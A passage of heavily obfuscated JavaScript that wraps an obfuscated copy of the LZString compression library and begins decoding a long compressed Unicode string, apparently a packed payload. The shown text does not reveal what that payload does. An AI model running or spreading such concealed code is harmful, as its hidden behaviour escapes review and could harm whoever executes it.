"\\x3f\",0x3bb,0x5d,0x3bc,0x3bd,0x3be,\"\\u0061\\u006c\",0x3bf,0x3c0,0x3c1,0x3c2,\"\\x2a\",0x3c3,0x3c4,0x3c5,0x3c6,0x3c7,0x3c8,0x3c9,0x3ca,\"\\u0072\\u006d\",0x3cb,0x3cc,0x3cd,0x3ce,0x3cf,\"\\x65\\x72\",0x3d0,0x3d1,0x3d2,0x3d3,0x3d4,0x3d5,0x3d6,0x3d7,0x3d8,0x3d9,0x3da,0x3db,0x3dc,0x3dd,0x3de,0x3df,0x3e0,0x3e1,\"\\u0070\",0x3e2,0x3e3,0x3e4,\"\\x46\",0x3e5,0x3e6,0x3e7,0x3e9,0x3ea,0x3eb,0x3ec,0x3ed,0x3ee,0x3ef,0x3f0,0x3f1,0x3f2,0x3f3,0x3f4,0x3f5,0x3f6,0x3f7,0x3f8,0x3f9,0x3fa,0x3fb,0x3fc,0x3fd,\"\\u005d\",0x3fe,0x400,\"\\u0054\",0x401,0x402,0x403,0x404,0x405,0x406,0x407,0x408,0x409,0x40a,0x40b,0x40c,0x40d,0x40e,0x40f,0x410,0x411,0x412,0x413,0x414,0x415,0x416,0x417,0x418,0x419,0x41a,0x41b,0x41c,0x41d,0x41e,0x41f,0x420,0x421,0x422,0x423,0x424,0x425,0x426,0x427,0x428,0x429,0x42a,\"\\u0052\",0x42b,0x42c,\"\\x2b\",\"\\u006c\",\"\\x45\",\"\\x76\",\"\\x26\",\"\\x6d\",\"\\x7e\",\"\\u007d\",\"\\u0047\",\"\\x40\",\"\\u002c\",\"\\x4b\",\"\\u004e\",\"\\x25\",\"\\u007c\",\"\\x7a\",\"\\x2d\",\"\\x5e\",\"\\u005b\",\"\\u007b\",\"\\u0028\",\"\\x4d\",\"\\x21\",\"\\u0039\",\"\\x34\",\"\\u0056\",\"\\x57\",\"\\u003a\",\"\\u0038\",\"\\u0049\",\"\\u0033\",\"\\u0041\",\"\\u0044\",0x42d,0x42e,0x42f,0x430,0x431,0x432,0x433,\"\\u003a\\u0020\",0x434,0x435,0x436,0x437,0x438,0x439,0x43a,0x43b,0x43c,0x43d,0x43e,0x43f,0x440,0x441,0x442,0x443,0x444,0x445,0x446,0x447,0x448,0x449,0x44a,0x44b,0x44c,0x44d,0x44e,0x44f,0x450,0x451,0x452,0x453,0x454,0x455,0x456,0x457,0x458,0x459,\"\\u0069\\u0064\",0x45a,0x45b,0x45c,0x45d,0x45e,0x45f,0x460,0x461,0x24,0x462,0x463,0x464,0x465,0x466,0x467,0x468,0x469,0x46b,0x46c,0x46d,0x46f,0x470,0x471,0x472,0x473,0x475,0x476,0x477,0x478,0x479,0x47a,0x47c,0x7d0,0x49b,0x49d,0x4b9,0x4ba,\"\\x69\\x74\",0x4bd,0x4c8];n_Uwz_(xTJoS1d(j3kYsq),xTJoS1d(iLqlmJH),xTJoS1d(oGpyQa),xTJoS1d(ezYpPoX));function xTJoS1d(mhFuD1,l22uMF=CLDFB4b[0x4]){Object.defineProperty(mhFuD1,CLDFB4b[0x0],{value:l22uMF,configurable:CLDFB4b[0xc2]});return mhFuD1}n_Uwz_(axMURb=function(){var mhFuD1;xTJoS1d(O3ulNE,CLDFB4b[0x1]);var l22uMF=String.fromCharCode,l3rCZUO=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",f7ZGR8f=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",CgvHiv={};function O3ulNE(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x1];if(!CgvHiv[mhFuD1[CLDFB4b[0x2]]]){CgvHiv[mhFuD1[CLDFB4b[0x2]]]={};for(mhFuD1[-CLDFB4b[0x3]]=CLDFB4b[0x2];mhFuD1[-CLDFB4b[0x3]]<mhFuD1[CLDFB4b[0x2]].length;mhFuD1[-CLDFB4b[0x3]]++)CgvHiv[mhFuD1[CLDFB4b[0x2]]][mhFuD1[CLDFB4b[0x2]].charAt(mhFuD1[-CLDFB4b[0x3]])]=mhFuD1[-CLDFB4b[0x3]]}return CgvHiv[mhFuD1[CLDFB4b[0x2]]][mhFuD1[CLDFB4b[0x4]]]}mhFuD1={compressToBase64:function(CgvHiv){var O3ulNE;if(CLDFB4b[0x5]==CgvHiv)return \"\";O3ulNE=mhFuD1._compress(CgvHiv,CLDFB4b[0x8],function(O3ulNE){return l3rCZUO.charAt(O3ulNE)});switch(O3ulNE.length%CLDFB4b[0xc]){default:case CLDFB4b[0x2]:return O3ulNE;case CLDFB4b[0x4]:return O3ulNE+\"\\u003d\\u003d\\u003d\";case CLDFB4b[0x1]:return O3ulNE+\"\\x3d\\x3d\";case CLDFB4b[0x9]:return O3ulNE+CLDFB4b[0x117]}},decompressFromBase64:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,CLDFB4b[0x6],xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return O3ulNE(l3rCZUO,l22uMF[CLDFB4b[0x2]].charAt(mhFuD1[CLDFB4b[0x2]]))}))}),compressToUTF16:xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l3rCZUO[CLDFB4b[0x2]]?\"\":mhFuD1._compress(l3rCZUO[CLDFB4b[0x2]],CLDFB4b[0x1c],xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF(l3rCZUO[CLDFB4b[0x2]]+CLDFB4b[0x6])}))+CLDFB4b[0x2b6]}),decompressFromUTF16:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,0x4000,xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF[CLDFB4b[0x2]].charCodeAt(mhFuD1[CLDFB4b[0x2]])-CLDFB4b[0x6]}))}),compressToUint8Array:function(qIbRqJb){for(var IZeDs9=mhFuD1.compress(qIbRqJb),Y78vkc=new Uint8Array(CLDFB4b[0x1]*IZeDs9.length),sU58SO=CLDFB4b[0x2],PCWpyX=IZeDs9.length;sU58SO<PCWpyX;sU58SO++){var xTJoS1d=IZeDs9.charCodeAt(sU58SO);n_Uwz_(Y78vkc[CLDFB4b[0x1]*sU58SO]=xTJoS1d>>>CLDFB4b[0xa],Y78vkc[CLDFB4b[0x1]*sU58SO+CLDFB4b[0x4]]=xTJoS1d%CLDFB4b[0x7])}return Y78vkc},decompressFromUint8Array:function(qIbRqJb){var IZeDs9;if(CLDFB4b[0x5]==qIbRqJb)return mhFuD1.decompress(qIbRqJb);for(var Y78vkc=new Array(qIbRqJb.length/CLDFB4b[0x1]),sU58SO=CLDFB4b[0x2],PCWpyX=Y78vkc.length;sU58SO<PCWpyX;sU58SO++)Y78vkc[sU58SO]=CLDFB4b[0x7]*qIbRqJb[CLDFB4b[0x1]*sU58SO]+qIbRqJb[CLDFB4b[0x1]*sU58SO+CLDFB4b[0x4]];IZeDs9=[];return Y78vkc.forEach(xTJoS1d(function(...qIbRqJb){n_Uwz_(qIbRqJb[CLDFB4b[0x0]]=CLDFB4b[0x4],IZeDs9.push(l22uMF(qIbRqJb[CLDFB4b[0x2]])))})),mhFuD1.decompress(IZeDs9.join(\"\"))},compressToEncodedURIComponent:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":mhFuD1._compress(l22uMF[CLDFB4b[0x2]],CLDFB4b[0x8],xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return f7ZGR8f.charAt(l22uMF[CLDFB4b[0x2]])}))}),decompressFromEncodedURIComponent:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:(l22uMF[CLDFB4b[0x2]]=l22uMF[CLDFB4b[0x2]].replace(/ /g,CLDFB4b[0x461]),mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,CLDFB4b[0x6],xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return O3ulNE(f7ZGR8f,l22uMF[CLDFB4b[0x2]].charAt(mhFuD1[CLDFB4b[0x2]]))})))}),compress:function(f7ZGR8f){return mhFuD1._compress(f7ZGR8f,CLDFB4b[0xb],xTJoS1d(function(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF(f7ZGR8f[CLDFB4b[0x2]])}))},_compress:function(qIbRqJb,IZeDs9,Y78vkc){if(CLDFB4b[0x5]==qIbRqJb)return \"\";var sU58SO,PCWpyX,xTJoS1d,ezYpPoX={},oGpyQa={},ZpJDDT=\"\",iLqlmJH=\"\",uvEiLRv=\"\",j3kYsq=CLDFB4b[0x1],zMQZtb=CLDFB4b[0x9],JpWMi2v=CLDFB4b[0x1],dMOx6V=[],vUMbYf=CLDFB4b[0x2],wEdqaP=CLDFB4b[0x2];for(xTJoS1d=CLDFB4b[0x2];xTJoS1d<qIbRqJb.length;xTJoS1d+=CLDFB4b[0x4])if(ZpJDDT=qIbRqJb.charAt(xTJoS1d),Object.prototype.hasOwnProperty.call(ezYpPoX,ZpJDDT)||(ezYpPoX[ZpJDDT]=zMQZtb++,oGpyQa[ZpJDDT]=!CLDFB4b[0x2]),iLqlmJH=uvEiLRv+ZpJDDT,Object.prototype.hasOwnProperty.call(ezYpPoX,iLqlmJH))uvEiLRv=iLqlmJH;else{if(Object.prototype.hasOwnProperty.call(oGpyQa,uvEiLRv)){if(uvEiLRv.charCodeAt(CLDFB4b[0x2])<CLDFB4b[0x7]){for(sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++;for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xa];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}else{for(PCWpyX=CLDFB4b[0x4],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX=CLDFB4b[0x2];for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xb];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),delete oGpyQa[uvEiLRv])}else for(PCWpyX=ezYpPoX[uvEiLRv],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),ezYpPoX[iLqlmJH]=zMQZtb++,uvEiLRv=String(ZpJDDT))}if(\"\"!==uvEiLRv){if(Object.prototype.hasOwnProperty.call(oGpyQa,uvEiLRv)){if(uvEiLRv.charCodeAt(CLDFB4b[0x2])<CLDFB4b[0x7]){for(sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++;for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xa];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}else{for(PCWpyX=CLDFB4b[0x4],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX=CLDFB4b[0x2];for(PCWpyX=uvEiLRv.charCodeAt(CLDFB4b[0x2]),sU58SO=CLDFB4b[0x2];sU58SO<CLDFB4b[0xb];sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4]}n_Uwz_(CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++),delete oGpyQa[uvEiLRv])}else for(PCWpyX=ezYpPoX[uvEiLRv],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];CLDFB4b[0x2]==--j3kYsq&&(j3kYsq=Math.pow(CLDFB4b[0x1],JpWMi2v),JpWMi2v++)}for(PCWpyX=CLDFB4b[0x1],sU58SO=CLDFB4b[0x2];sU58SO<JpWMi2v;sU58SO++)vUMbYf=vUMbYf<<CLDFB4b[0x4]|CLDFB4b[0x4]&PCWpyX,wEdqaP==IZeDs9-CLDFB4b[0x4]?(wEdqaP=CLDFB4b[0x2],dMOx6V.push(Y78vkc(vUMbYf)),vUMbYf=CLDFB4b[0x2]):wEdqaP++,PCWpyX>>=CLDFB4b[0x4];for(;;){if(vUMbYf<<=CLDFB4b[0x4],wEdqaP==IZeDs9-CLDFB4b[0x4]){dMOx6V.push(Y78vkc(vUMbYf));break}wEdqaP++}return dMOx6V.join(\"\")},decompress:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,0x8000,xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF[CLDFB4b[0x2]].charCodeAt(mhFuD1[CLDFB4b[0x2]])}))}),_decompress:xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x9];var f7ZGR8f,CgvHiv,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,xTJoS1d=[],ezYpPoX=CLDFB4b[0xc],oGpyQa=CLDFB4b[0xc],ZpJDDT=CLDFB4b[0x9],iLqlmJH=\"\",uvEiLRv=[],j3kYsq={val:l3rCZUO[CLDFB4b[0x1]](CLDFB4b[0x2]),position:l3rCZUO[CLDFB4b[0x4]],index:CLDFB4b[0x4]};for(f7ZGR8f=CLDFB4b[0x2];f7ZGR8f<CLDFB4b[0x9];f7ZGR8f+=CLDFB4b[0x4])xTJoS1d[f7ZGR8f]=f7ZGR8f;for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0x1]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];switch(qIbRqJb){case CLDFB4b[0x2]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xa]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];PCWpyX=l22uMF(qIbRqJb);break;case CLDFB4b[0x4]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xb]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];PCWpyX=l22uMF(qIbRqJb);break;case CLDFB4b[0x1]:return \"\"}for(xTJoS1d[CLDFB4b[0x9]]=PCWpyX,CgvHiv=PCWpyX,uvEiLRv.push(PCWpyX);;){if(j3kYsq.index>l3rCZUO[CLDFB4b[0x2]])return \"\";for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],ZpJDDT),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];switch(PCWpyX=qIbRqJb){case CLDFB4b[0x2]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xa]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];n_Uwz_(xTJoS1d[oGpyQa++]=l22uMF(qIbRqJb),PCWpyX=oGpyQa-CLDFB4b[0x4],ezYpPoX--);break;case CLDFB4b[0x4]:for(qIbRqJb=CLDFB4b[0x2],Y78vkc=Math.pow(CLDFB4b[0x1],CLDFB4b[0xb]),sU58SO=CLDFB4b[0x4];sU58SO!=Y78vkc;)IZeDs9=j3kYsq.val&j3kYsq.position,j3kYsq.position>>=CLDFB4b[0x4],CLDFB4b[0x2]==j3kYsq.position&&(j3kYsq.position=l3rCZUO[CLDFB4b[0x4]],j3kYsq.val=l3rCZUO[CLDFB4b[0x1]](j3kYsq.index++)),qIbRqJb|=(IZeDs9>CLDFB4b[0x2]?CLDFB4b[0x4]:CLDFB4b[0x2])*sU58SO,sU58SO<<=CLDFB4b[0x4];n_Uwz_(xTJoS1d[oGpyQa++]=l22uMF(qIbRqJb),PCWpyX=oGpyQa-CLDFB4b[0x4],ezYpPoX--);break;case CLDFB4b[0x1]:return uvEiLRv.join(\"\")}if(CLDFB4b[0x2]==ezYpPoX&&(ezYpPoX=Math.pow(CLDFB4b[0x1],ZpJDDT),ZpJDDT++),xTJoS1d[PCWpyX])iLqlmJH=xTJoS1d[PCWpyX];else{if(PCWpyX!==oGpyQa)return CLDFB4b[0x5];iLqlmJH=CgvHiv+CgvHiv.charAt(CLDFB4b[0x2])}n_Uwz_(uvEiLRv.push(iLqlmJH),xTJoS1d[oGpyQa++]=CgvHiv+iLqlmJH.charAt(CLDFB4b[0x2]),CgvHiv=iLqlmJH,CLDFB4b[0x2]==--ezYpPoX&&(ezYpPoX=Math.pow(CLDFB4b[0x1],ZpJDDT),ZpJDDT++))}},CLDFB4b[0x9])};return mhFuD1}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==nnAhQqA[\"wU3TshH\"]&&nnAhQqA[\"GbvXA8\"].amd?nnAhQqA[\"GbvXA8\"](function(){return axMURb}):CLDFB4b[0xd]!=nnAhQqA[\"aKIP51r\"]&&CLDFB4b[0x5]!=nnAhQqA[\"H0OvVI\"]?nnAhQqA[\"H0OvVI\"].exports=axMURb:CLDFB4b[0xd]!=nnAhQqA[\"h74_oVn\"]&&CLDFB4b[0x5]!=nnAhQqA[\"dqHppl\"]&&nnAhQqA[\"dqHppl\"].module(CLDFB4b[0xe],[]).factory(CLDFB4b[0xe],function(){return axMURb}),mhFuD1=void 0x0,function(...l22uMF){var l3rCZUO,f7ZGR8f;function*CgvHiv(f7ZGR8f,CgvHiv,O3ulNE,qIbRqJb={MwRuARy:{}}){while(f7ZGR8f+CgvHiv+O3ulNE!==0xab)with(qIbRqJb.BRMwahE||qIbRqJb)switch(f7ZGR8f+CgvHiv+O3ulNE){case f7ZGR8f-0x22:case 0xaf:case 0x14:l22uMF[-CLDFB4b[CgvHiv+-0x2]]=l22uMF[CLDFB4b[f7ZGR8f+0x9]].split(CLDFB4b[0x46f]);return l3rCZUO=!0x0,mhFuD1=function(f7ZGR8f){return l22uMF[-CLDFB4b[0x11]][f7ZGR8f]};case-0xd0:default:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[0x11,-0x83],l22uMF[CLDFB4b[CgvHiv+0xe9]]=CLDFB4b[CgvHiv+0xeb],l22uMF[CLDFB4b[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7055\\u005c\u0308\u0EC0\u1F20\u4226\u7820\u702C\u4049\x93\u2E21\u6421\u3028\u702D\u6035\\u007b\u0322\u5465\u2048\u4079\u0114\\u0054\u6474\u01A4\u01BC\u01F8\\u002d\u7D64\\u0068\u0410\u0318\u036B\u1426\u13B0\u6C60\u0DC6\u0A40\u0EA0\u1E60\u1F60\u02A3\u203F\u404F\u18E0\u1140\u4066\\u0025\u3F28\u49A8\u60E2\u57EC\u1475\u04B7\u70D0\u3421\u1C20\u7B20\xA0\u15B3\u0EE2\u6022\u3820\u49EC\xE6\x97\\u0045\\u0023\u6860\u02D6\u1298\u6820\u4A94\u7620\u0735\u4030\u20E0\u0670\u0208\xDD\u0870\u5466\u5260\u01B1\u2580\u0175\u0421\u34B2\u1AF8\u7185\u0320\u0C69\u1224\u6024\u4AC2\u71F0\\u0036\u45BE\u5833\u5E7D\u48A2\u6707\u1254\u0128\xFC\u6C62\\u0047\u402D\u2EE8\u25CE\u4423\u4488\u4E20\u1193\u2BA7\u3453\u64E0\u7821\u5950\xD8\\u004e\u4334\u0FA6\u0174\u04AC\u2326\u65C2\\u0026\u4025\u1652\u5112\u0C21\u7552\u48AA\u032C\u74E8\u125D\\u0033\u2A46\u4534\u48BF\u64E4\u6534\u4256\u0C80\xB9\u4594\u16CA\u0BB0\u7964\\u002d\u32A2\u0CB8\u24AA\u45F1\u7620\u11DD\u4FE7\u71B4\u4FC6\u0AB2\u72C0\u525B\u08EF\u118A\u186F\u2C42\u512C\u6CB5\u4841\u59D8\u6235\u4021\u4821\u4CAD\u0355\u55F0\u609B\u03FC\u41A3\u5830\u09E0\u0385\u7128\u74C3\u2096\u487C\u6C60\u088A\u4A68\u7473\u0A3F\u4281\u442E\u450B\u5239\u2882\u02B8\u5334\u567A\u56C1\u01CB\u4653\u334E\u0A40\u50D3\u5760\u024B\u2294\u38EB\u364A\u3104\u3B55\u120B\u1501\u39A5\u6315\u72C9\u2D65\u4099\u68B9\u0D35\u1C85\u28E5\u38BA\u21D1\u4EF9\u27E5\u44A5\u18E5\u1ADD\u1158\u24AC\u43F8\u54EB\u4C70\u4DB4\u6098\u34E5\u1324\u7441\u1C50\u7B2A\u5753\u703A\u59FC\u1193\u58DC\u0D3E\u65CB\u1430\u0541\u1868\u722C\u76FB\x99\u3927\u3A6D\u2CD0\u5D06\u3A79\u2097\u52C9\u22E6\u4653\u6AE5\u043C\u12A7\u6AFC\u0292\u17D2\u146E\u0281\u7728\u1391\u0363\u2255\u2880\u6E24\u61C0\u6188\u44E9\u2094\u47D1\u7E73\u0622\u043A\u01C1\u684E\u2811\u4099\u0BC0\u1B55\u28C0\u5C4E\u2A42\u442D\u0B12\u547D\u0911\u1C2A\u2DE1\u1C66\u2F70\u406C\xE2\u5472\u0810\u3589\u0EB2\u0C8C\u1A32\u4C66\u2BC2\u444A\u0C22\u3E64\u0F41\u4085\u09A3\u4A36\u0C73\\u002a\u22E1\u4E27\u28EB\u082D\u0361\u4092\u06C9\u206C\u032A\u042D\u0503\u6C66\u2A30\u0E47\u0691\u126C\u0113\u706F\u4861\u6899\u01C3\u3164\u0123\u483E\u44B2\u1A7E\u0EA2\u4891\u452B\u6426\u0B7B\\u0038\u0F43\u489C\u1C62\u105F\u2765\u1C3A\xBA\u58D3\u49A3\u3238\u0621\u7283\u2258\u1E2A\u2570\u7E8C\u40E1\u2180\u08E8\u5882\u0122\u6A69\u02E0\u195A\u0A63\u1282\u0679\u129B\u03F2\u1039\u41F1\u2883\u0FF3\u0C4B\u4930\u204E\u28EB\u6C50\u0A9B\u6C24\u6BA3\u0C8C\xE0\u1D6F\u0A30\u5861\u0EE1\u2C74\u4760\u349C\u0842\u0826\u0CC2\u1424\u6620\u5847\u0EF0\u4093\u0C82\u7888\u42E0\u7E80\u07C6\u7044\u13F1\u4E66\u44E1\u6863\u0DAA\u0853\u4520\u6E88\u4362\u2261\u0CC3\u3839\u4523\u0C75\u0AB8\u1850\u0AA2\u306C\u0BE3\u4662\u0EA0\u342A\u2302\u6F5A\u0B72\u7027\u2D24\u5871